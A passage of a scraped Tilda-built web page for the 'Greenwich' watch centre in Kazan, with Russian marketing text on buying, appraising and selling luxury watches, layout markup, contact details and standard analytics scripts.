><span>Telegram</span></a></div></div></div></div></div><div id="rec380572016" class="r t-rec t-rec_pt_0 t-rec_pb_15" style="padding-top:0px;padding-bottom:15px;background-color:#424141; " data-animationappear="off" data-record-type="61" data-bg-color="#424141"><!-- T051 --><div class="t051"><div class="t-container"><div class="t-col t-col_12 "><div class="t051__text t-text t-text_md t-animate" data-animate-style="fadeindown" field="text">БЕСПЛАТНАЯ ОНЛАЙН-ОЦЕНКА ВАШИХ ЧАСОВ <br />ОТПРАВЬТЕ ЗАЯВКУ В УДОБНЫЙ МЕССЕНДЖЕР</div></div></div></div><style> #rec380572016 .t051__text { font-size: 12px; color: #ffffff; font-weight: 500; font-family: 'Geometria'; }</style></div><div id="rec380572017" class="r t-rec t-rec_pt_60 t-rec_pb_60" style="padding-top:60px;padding-bottom:60px;background-color:#f5f5f5; " data-record-type="896" data-bg-color="#f5f5f5"><!-- t896 --><!-- @classes t-descr t-btn t-descr_xxs t-descr_sm t-title t-title_xxs t-text t-text_md t-heading t-heading_lg t-name t-uptitle t-uptitle_sm t-uptitle_xs t-animate t-name_md data-zoomable="yes" t-btn_md --><div class="t896"><div class="t-section__container t-container"><div class="t-col t-col_12"><div class="t-section__topwrapper t-align_center"><h3 class="t-section__title t-title t-title_xs t-animate" data-animate-style="zoomin" data-animate-group="yes" field="btitle">АКТУАЛЬНЫЕ НОВОСТИ ЧАСОВОГО МИРА,<br />ОБЗОРЫ, СОВЕТЫ ПРОФЕССИОНАЛОВ</h3> </div></div></div><!-- grid container start --><div class="js-feed t-feed t-feed_row" data-feed-grid-type="row" data-feed-recid="380572017"><div class="t-feed__container t-container" ><div class="js-feed-parts-select-container t-col t-col_8 t-prefix_2"></div></div><!-- preloader els --><div class="js-feed-preloader t-feed__post-preloader_row t-feed__post-preloader__container_hidden t-container"><div class="t-feed__post-preloader t-col t-col_8 t-prefix_2"><div class="t-feed__post-preloader__wrapper"><div class="t-feed__post-preloader__img"></div><div class="t-feed__post-preloader__textwrapper"><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div></div></div></div><div class="t-feed__post-preloader t-col t-col_8 t-prefix_2"><div class="t-feed__post-preloader__wrapper"><div class="t-feed__post-preloader__img"></div><div class="t-feed__post-preloader__textwrapper"><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div></div></div></div><div class="t-feed__post-preloader t-col t-col_8 t-prefix_2"><div class="t-feed__post-preloader__wrapper"><div class="t-feed__post-preloader__img"></div><div class="t-feed__post-preloader__textwrapper"><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div><div class="t-feed__post-preloader__text"></div></div></div></div></div><!-- preloader els end --><ul role="list" class="js-feed-container t-feed__container t-container" data-feed-show-count="4" data-feed-show-slice="1"></ul></div><!-- grid container end --></div><style>/* Feed part switch buttons styles */
#rec380572017 .t-feed__parts-switch-btn {
border:1px solid #000000;
border-radius: 40px; }
#rec380572017 .t-feed__parts-switch-btn span,
#rec380572017 .t-feed__parts-switch-btn a {
color:#000000;
padding: 6px 18px 6px;
border-radius: 40px; }
#rec380572017 .t-feed__parts-switch-btn.t-active {
background-color: #000000;
}
#rec380572017 .t-feed__parts-switch-btn.t-active span,
#rec380572017 .t-feed__parts-switch-btn.t-active a {
color:#ffffff !important; }</style><style type="text/css">#rec380572017 .t-feed__post-popup__cover-wrapper .t-slds__bullet_active .t-slds__bullet_body,
#rec380572017 .t-feed__post-popup__cover-wrapper .t-slds__bullet:hover .t-slds__bullet_body {
background-color: #222 !important;
}</style><style type="text/css">#rec380572017 .t-feed__post-popup__text-wrapper a {
color: #000000;
}
#rec380572017 .t-feed__post-popup__text-wrapper blockquote.t-redactor__quote {
border-left: 3px solid #000000;
}</style><style> #rec380572017 .t-feed__post-title { color: #fcab32; font-family: 'Geometria'; } #rec380572017 .t-feed__post-descr { font-family: 'Geometria'; } #rec380572017 .t-feed__parts-switch-btn { color: #000000; font-weight: 400; font-family: 'Geometria'; }</style><!-- news setup start --><script>t_onReady(function() {
var separator_optsObj = {
height: '',
color: '',
opacity: '',
hideSeparator: false };
var popup_optsObj = {
popupBgColor: '#ffffff',
overlayBgColorRgba: 'rgba(255,255,255,1)',
closeText: '',
iconColor: '#000000',
popupStat: '/tilda/popup/rec380572017/opened',
titleColor: '#000000',
textColor: '#000000',
subtitleColor: '',
datePos: 'aftertext',
partsPos: 'aftertext',
imagePos: 'aftertitle',
inTwoColumns: false,
zoom: true,
styleRelevants: '',
methodRelevants: 'random',
titleRelevants: '',
showRelevants: '',
shareStyle: '',
shareBg: '#fcab32',
isShare: false,
shareServices: '',
shareFBToken: '',
showDate: true,
bgSize: 'cover'
};
var arrowtop_optsObj = {
isShow: true,
style: '',
color: '',
bottom: '',
left: '',
right: ''
};
var parts_optsObj = {
partsBgColor: '',
partsBorderSize: '1px',
partsBorderColor: '#000000',
align: 'center'
};
var gallery_optsObj = {
control: '',
arrowSize: '',
arrowBorderSize: '',
arrowColor: '',
arrowColorHover: '',
arrowBg: '',
arrowBgHover: '',
arrowBgOpacity: '',
arrowBgOpacityHover: '',
showBorder: 'on',
dotsWidth: '',
dotsBg: '',
dotsActiveBg: '',
dotsBorderSize: ''
};
var btnAllPosts_optsObj = {
text: 'ВСЕ НОВОСТИ',
link: '/news',
target: 'target="_blank"'
};
var colWithBg_optsObj = {
paddingSize: '',
background: '#ffffff',
borderRadius: '',
shadowSize: '',
shadowOpacity: '',
shadowSizeHover: '',
shadowOpacityHover: '',
shadowShiftyHover: ''
};
var options = {
feeduid: '965096451309',
previewmode: 'yes',
align: '',
amountOfPosts: '4',
reverse: 'desc',
blocksInRow: '',
blocksClass: '',
blocksWidth: '',
colClass: '8',
prefixClass: '2',
vindent: '',
dateFormat: '4',
timeFormat: '1',
imageRatio: '75',
hasOriginalAspectRatio: false,
imageHeight: '',
imageWidth: '',
dateFilter: 'all',
showPartAll: true,
showImage:true,
showShortDescr:true,
showParts:true,
showDate:true,
hideFeedParts: false,
parts_opts: parts_optsObj,
btnsAlign: false,
colWithBg: colWithBg_optsObj,
separator: separator_optsObj,
btnAllPosts: btnAllPosts_optsObj,
popup_opts: popup_optsObj,
arrowtop_opts: arrowtop_optsObj,
gallery: gallery_optsObj,
amountOfSymbols: '',
bbtnStyle: 'color:#ffffff;background-color:#fcab32;border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;',
btnStyle: 'color:#ffffff;background-color:#000000;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;',
btnTextColor: '#ffffff',
btnType: '',
btnSize: 'sm',
btnText: 'ЗАГРУЗИТЬ ЕЩЕ',
btnReadMore: '',
isHorizOnMob:false,
itemsAnim: 'fadeindown',
datePosPs: 'afterdescr',
partsPosPs: 'afterdescr',
imagePosPs: 'beforetitle',
datePos: 'beforetitle',
partsPos: 'beforetitle',
imagePos: 'beforetitle' };
t_onFuncLoad('t_feed_init', function() {
t_feed_init('380572017', options);
});
});</script><!-- news setup end --></div><div id="rec380572018" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="237" ><!-- cover --><div class="t-cover"
id="recorddiv380572018"
bgimgfield="img"
style="height:110vh; background-image:url('https://static.tildacdn.com/tild6234-3261-4930-b333-326536666138/-/resize/20x/best-rolex-watch-mod.jpeg');"
><div class="t-cover__carrier" id="coverCarry380572018"data-content-cover-id="380572018"data-content-cover-bg="https://static.tildacdn.com/tild6234-3261-4930-b333-326536666138/best-rolex-watch-mod.jpeg"data-display-changed="true"data-content-cover-height="110vh"data-content-cover-parallax=""style="height:110vh;background-attachment:scroll; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild6234-3261-4930-b333-326536666138/best-rolex-watch-mod.jpeg"></div><div class="t-cover__filter" style="height:110vh;background-image: -moz-linear-gradient(top, rgba(0,0,0,0.90), rgba(0,0,0,0.30));background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.90), rgba(0,0,0,0.30));background-image: -o-linear-gradient(top, rgba(0,0,0,0.90), rgba(0,0,0,0.30));background-image: -ms-linear-gradient(top, rgba(0,0,0,0.90), rgba(0,0,0,0.30));background-image: linear-gradient(top, rgba(0,0,0,0.90), rgba(0,0,0,0.30));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#19000000', endColorstr='#b2000000');"></div><div class="t208"><div class="t-container"><div class="t-col t-col_6 t-prefix_6"><div class="t-cover__wrapper t-valign_bottom" style="height:110vh;"><div data-hook-content="covercontent"><div class="t208__wrapper"><div class="t208__textwrapper t-animate" data-animate-style="zoomin" style="background-color: rgba(0,0,0,0.60);"><div class="t208__text t-text t-text_sm" field="text"><div style="text-align:center;font-family:'Geometria';" data-customstyle="yes"> Часовой Центр "ГРИНВИЧ" уже более десяти лет успешно работает на рынке премиальных швейцарских и немецких часов в Казани и за это время сумел приобрести множество постоянных клиентов и репутацию надежного партнера. Наш Центр не является часовым ломбардом и не выдает займы под залог часов. Мы ценим каждого клиента и его время, и поэтому готовы осуществить скупку часов в Казани уже в день обращения по высокой цене. <br /><br /> В отличии от многих часовых ломбардов наш часовой центр осуществляет скупку часов в Казани практически всех известных швейцарских и немецких производителей. Мы выкупаем как бюджетные часы так и элитные хронометры стоимостью десятки и сотни тысяч долларов. Обратившись к нам, вы получите высочайший уровень сервиса и сможете продать часы в Казани на самых выгодных условиях и деньги за них уже в день обращения. <br /><br /> Кроме этого, мы никогда в разы не занижаем предварительно озвученную клиенту стоимость за выкуп часов в Казани как это делают многие недобросовестные ломбарды. Сумма, которую клиент получает за продажу часов, может лишь незначительно отличаться от предварительно оговоренной и обуславливается фактическим состоянием часов, скрытыми дефектами или неисправностями, о которых клиент умолчал.<br /></div></div></div></div></div></div></div></div></div><style>#rec380572018 .t208__text {
color: #ffffff;
}</style></div></div><div id="rec380572019" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px;background-color:#f5f5f5; " data-animationappear="off" data-record-type="856" data-bg-color="#f5f5f5"><!-- t856 --><div class="t856" data-tile-ratio="0.96153846153846"><div class="t856__container t-card__container t856__container_mobile-grid"><div class="t-item t-card__col t856__col t-col t-col_4 t-align_center t856__col_mobile-grid t-animate" data-animate-style="fadeinup" data-animate-chain="yes"><div class="t856__table" style="height:250px;"><div class="t856__cell t-align_center t-valign_middle"><div class="t856__bg t-bgimg" data-original="https://static.tildacdn.com/tild3764-3939-4536-a665-666333633665/Ariel-Adams-Top-10-R.jpg" 
bgimgfield="li_img__1531213934941" 
style="background-image:url('https://static.tildacdn.com/tild3764-3939-4536-a665-666333633665/-/resizeb/20x/Ariel-Adams-Top-10-R.jpg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3764-3939-4536-a665-666333633665/Ariel-Adams-Top-10-R.jpg"></div><div 
class="t856__overlay" 
style="background-image: -moz-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -ms-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3));"
></div><div class="t856__textwrapper"><div class="t856__textwrapper__content"><div class="t856__inner-wrapper"><div class="t-card__title t-name t-name_xl" field="li_title__1531213934941" ><a 
href="/vikup" 
class="t-card__link" 
id="cardtitle1_380572019" 
aria-labelledby="cardtitle1_380572019 cardbtn1_380572019" >СКУПКА ЧАСОВ <br />В КАЗАНИ</a></div></div></div></div></div></div><div class="t-card__descr t-descr t-descr_sm" field="li_descr__1531213934941" ><div style="font-size:20px;" data-customstyle="yes">Срочный выкуп часов <br />на выгодных условиях<br /></div></div><div class="t-card__btn-wrapper"><div 
class="t-card__btn t-btn t-btn_xs" 
id="cardbtn1_380572019" 
style="color:#ffffff;background-color:#fcab32;border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;" data-field="li_buttontitle__1531213934941"
aria-hidden="true" data-buttonfieldset="li_button" data-lid="1531213934941"
>ПРОДАТЬ </div></div></div><div class="t-item t-card__col t856__col t-col t-col_4 t-align_center t856__col_mobile-grid t-animate" data-animate-style="fadeinup" data-animate-chain="yes"><div class="t856__table" style="height:250px;"><div class="t856__cell t-align_center t-valign_middle"><div class="t856__bg t-bgimg" data-original="https://static.tildacdn.com/tild3730-3666-4136-b739-303431363961/c3d5e6931e9f86d0d850.jpg" 
bgimgfield="li_img__1532684793537" 
style="background-image:url('https://static.tildacdn.com/tild3730-3666-4136-b739-303431363961/-/resizeb/20x/c3d5e6931e9f86d0d850.jpg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3730-3666-4136-b739-303431363961/c3d5e6931e9f86d0d850.jpg"></div><div 
class="t856__overlay" 
style="background-image: -moz-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -ms-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3));"
></div><div class="t856__textwrapper"><div class="t856__textwrapper__content"><div class="t856__inner-wrapper"><div class="t-card__title t-name t-name_xl" field="li_title__1532684793537" ><a 
href="/assesment" 
class="t-card__link" 
id="cardtitle2_380572019" 
aria-labelledby="cardtitle2_380572019 cardbtn2_380572019" >ОЦЕНКА ЧАСОВ <br />В КАЗАНИ</a></div></div></div></div></div></div><div class="t-card__descr t-descr t-descr_sm" field="li_descr__1532684793537" ><div style="line-height:30px;" data-customstyle="yes"><span style="font-size: 20px;">Быстрая бесплатная <br /> онлайн-оценка часов</span><br /></div></div><div class="t-card__btn-wrapper"><div 
class="t-card__btn t-btn t-btn_xs" 
id="cardbtn2_380572019" 
style="color:#ffffff;background-color:#fcab32;border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;" data-field="li_buttontitle__1532684793537"
aria-hidden="true" data-buttonfieldset="li_button" data-lid="1532684793537"
>ОЦЕНИТЬ </div></div></div><div class="t-item t-card__col t856__col t-col t-col_4 t-align_center t856__col_mobile-grid t-animate" data-animate-style="fadeinup" data-animate-chain="yes"><div class="t856__table" style="height:250px;"><div class="t856__cell t-align_center t-valign_middle"><div class="t856__bg t-bgimg" data-original="https://static.tildacdn.com/tild3232-3733-4465-b139-376361633266/luxury-watches.jpg" 
bgimgfield="li_img__1533202361951" 
style="background-image:url('https://static.tildacdn.com/tild3232-3733-4465-b139-376361633266/-/resizeb/20x/luxury-watches.jpg');"
itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3232-3733-4465-b139-376361633266/luxury-watches.jpg"></div><div 
class="t856__overlay" 
style="background-image: -moz-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: -ms-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3)); background-image: linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0.3));"
></div><div class="t856__textwrapper"><div class="t856__textwrapper__content"><div class="t856__inner-wrapper"><div class="t-card__title t-name t-name_xl" field="li_title__1533202361951" ><a 
href="/shop" 
class="t-card__link" 
id="cardtitle3_380572019" 
aria-labelledby="cardtitle3_380572019 cardbtn3_380572019" ><div style="text-align:center;" data-customstyle="yes">ПРОДАЖА ЧАСОВ <br />В КАЗАНИ</div></a></div></div></div></div></div></div><div class="t-card__descr t-descr t-descr_sm" field="li_descr__1533202361951" ><div style="font-size:20px;line-height:30px;" data-customstyle="yes">Продажа оригинальных часов премиальных брендов</div></div><div class="t-card__btn-wrapper"><div 
class="t-card__btn t-btn t-btn_xs" 
id="cardbtn3_380572019" 
style="color:#ffffff;background-color:#fcab32;border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;" data-field="li_buttontitle__1533202361951"
aria-hidden="true" data-buttonfieldset="li_button" data-lid="1533202361951"
>КУПИТЬ</div></div></div></div></div><script type="text/javascript">t_onReady(function () {
t_onFuncLoad('t856_init', function () {
t856_init('380572019');
});
});</script><style> #rec380572019 .t-card__title { font-family: 'Geometria'; } #rec380572019 .t-card__descr { font-family: 'Geometria'; }</style></div><div id="rec380572020" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px;background-color:#f5f5f5; " data-animationappear="off" data-record-type="838" data-bg-color="#f5f5f5"><!-- t838 --><!-- @classes: t-name t-name_xs t-descr t-descr_xs t-title t-text t-input --><div class="t838"><div class="t-container"><div class="t-col t-col_8 t-prefix_2"><div class="t838__wrapper t-site-search-input"><div class="t838__blockinput"><input type="text" class="t838__input t-input " placeholder="ПОИСК ПО САЙТУ" data-search-target="all" style="color:#000000; border:1px solid #000000; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;"><svg role="img" class="t838__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88"><path fill="#b6b6b6" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/></svg></div><div class="t838__blockbutton"><button class="t-submit" style="color:#ffffff;background-color:#000000;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;" data-buttonfieldset="button">ИСКАТЬ</button></div></div></div></div></div><script>t_onReady(function () {
var tildaSearch = 'https://static.tilda' + 'cdn.com/js/tilda-search-';
if (!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-search-"]') && !document.querySelector('script[src^="' + tildaSearch + '"]')) {
var script = document.createElement('script');
script.src = tildaSearch + '1.2.min.js';
script.type = 'text/javascript';
document.body.appendChild(script);
}
});</script><style>#rec380572020 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
#rec380572020 input::-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572020 input:-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572020 input:-ms-input-placeholder {color:#000000; opacity: 0.5;}</style></div><div id="rec380572021" class="r t-rec t-rec_pt_30 t-rec_pb_0" style="padding-top:30px;padding-bottom:0px;background-color:#424141; " data-record-type="564" data-bg-color="#424141"><!-- t564--><div class="t564"><div class="t-container"><div class="t-col t-col_6 t-prefix_3 t-align_center"><img 
src="https://static.tildacdn.com/tild3666-6532-4533-b031-643233623938/-/empty/imgonline-com-ua-Tra.png" data-original="https://static.tildacdn.com/tild3666-6532-4533-b031-643233623938/imgonline-com-ua-Tra.png" 
class="t564__img t-img t-animate" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="1" 
imgfield="img" 
style="max-width: 150px; width: 100%;" 
alt="" ><div class="t564__small-wrapper"><div class="t564__text t-text t-text_md t-animate" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="2" data-animate-delay="0.3" field="text"><div style="font-size:18px;color:#555151;" data-customstyle="yes"><span style="font-family: Geometria;"><span style="color: rgb(255, 255, 255);" data-redactor-style="color: rgb(255, 255, 255);"><span style="font-size: 20px;" data-redactor-tag="span"><strong></strong></span><span style="font-family: Geometria;"><strong><span style="font-size: 26px;" data-redactor-tag="span">ГРИНВИЧ<br /></span></strong></span></span></span><span style="font-size: 14px;"><span style="color: rgb(255, 255, 255);" data-redactor-style="color: rgb(255, 255, 255);"><span style="font-family: Geometria;" data-redactor-tag="span">ЧАСОВОЙ ЦЕНТР</span><br /></span></span><br /><span style="font-family: Geometria;"><span data-redactor-style="color: rgb(255, 255, 255);" style="color: rgb(255, 255, 255);">+7 960 881 08 80<br />mail@greenwich.su</span><br /></span><br /></div></div> </div> </div></div></div><style> #rec380572021 .t564__logo { color: #000000; font-family: 'Geometria'; } #rec380572021 .t564__text { font-family: 'Geometria'; }</style></div><div id="rec380572022" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px;background-color:#424141; " data-record-type="363" data-bg-color="#424141"><!-- T029 80 --><div class="t029"><div class="t029__container t-container"><div class="t029__col t-col t-col_10"><div class="t029__linewrapper" style="opacity:0.8;"><div class="t029__opacity t029__opacity_left" style="background-image: -moz-linear-gradient(right, #ffffff, rgba(255,255,255, 0)); background-image: -webkit-linear-gradient(right, #ffffff, rgba(255,255,255, 0)); background-image: -o-linear-gradient(right, #ffffff, rgba(255,255,255, 0)); background-image: -ms-linear-gradient(right, #ffffff, rgba(255,255,255, 0));"></div><div class="t029__line" style="background: #ffffff;"></div><div class="t029__opacity t029__opacity_right" style="background-image: -moz-linear-gradient(left, #ffffff, rgba(255,255,255, 0)); background-image: -webkit-linear-gradient(left, #ffffff, rgba(255,255,255, 0)); background-image: -o-linear-gradient(left, #ffffff, rgba(255,255,255, 0)); background-image: -ms-linear-gradient(left, #ffffff, rgba(255,255,255, 0));"></div></div></div></div></div></div><div id="rec380572023" class="r t-rec t-rec_pt_0 t-rec_pb_15" style="padding-top:0px;padding-bottom:15px;background-color:#424141; " data-record-type="56" data-bg-color="#424141"><!-- T046 --><div class="t046"><div class="t-container"><div class="t-col t-col_6 t-prefix_3"><div class="t046__text t-text t-text_xs" field="text"><div style="color:#a6a6a6;" data-customstyle="yes">© ЧАСОВОЙ ЦЕНТР "ГРИНВИЧ" <br /> Все права защищены. Информация на сайте не является публичной офертой. <br /></div></div></div></div></div></div></div><!--/allrecords--><!-- Stat --><!-- Yandex.Metrika counter 53222047 --> <script type="text/javascript" data-tilda-cookie-type="analytics"> setTimeout(function(){ (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); window.mainMetrikaId = 53222047; ym(window.mainMetrikaId , "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true,ecommerce:"dataLayer" }); }, 2000);</script><noscript><div><img src="https://mc.yandex.ru/watch/53222047" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){ (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-145241686-1', 'auto');
ga('send', 'pageview');
}, 2000); window.mainTracker = 'user';</script> <script type="text/javascript">if (! window.mainTracker) { window.mainTracker = 'tilda'; }
setTimeout(function(){ (function (d, w, k, o, g) { var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);}; s.type = "text/javascript"; s.async = true; s.key = k; s.id = "tildastatscript"; s.src=g; if (w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else { f(); } })(document, window, '3188ab568d787f51c8105779704ff767','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');
}, 2000); </script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGMMRM8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=728784392&t=pageview&_s=1&dl=https%3A%2F%2Fgreenwich.su%2Fprodat-elitnie-chasy-kazan&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%BE%D0%B4%D0%B0%D1%82%D1%8C%20%D1%88%D0%B2%D0%B5%D0%B9%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D1%87%D0%B0%D1%81%D1%8B%20%D0%B2%20%D0%9A%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%20%7C%20%D0%9F%D0%BB%D0%B0%D1%82%D0%B8%D0%BC%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%20%7C%20%D0%9E%D1%86%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%B7%D0%B0%205%20%D0%BC%D0%B8%D0%BD%D1%83%D1%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=648242898&gjid=710626895&cid=1264670338.1769070788&tid=UA-145241686-1&_gid=1683001422.1769070788&_r=1&_slc=1&z=1757865291
body_size: -449
content:
2,cG-B4V71VX5Q3